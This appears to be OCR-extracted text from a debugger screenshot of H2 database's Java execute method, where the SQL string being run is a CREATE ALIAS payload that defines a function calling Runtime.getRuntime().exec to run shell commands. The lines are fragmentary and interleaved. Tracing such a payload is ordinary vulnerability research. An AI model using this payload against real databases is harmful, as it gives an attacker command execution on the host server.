 private void execute(String var1) {   var1: "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException{Runtime.getRuntime().exec(cmd);r
try {
Prepared var2 = this.session.prepare(var1);   var1: "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException{Runtime.getRunti
if (var2.isQuery()) {
CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io
var2.query( i: 0);
.IOException{Runtime.getRuntime().exec(cmd);return "hacker";}'
} else {
var2.update();
}
显示为对象 设置值 F2
if (this.session.getAutoCommit()) {
this.session.commit( b: false);
}
} catch (DbException var3) {
throw var3.addSQL(var1);
}
}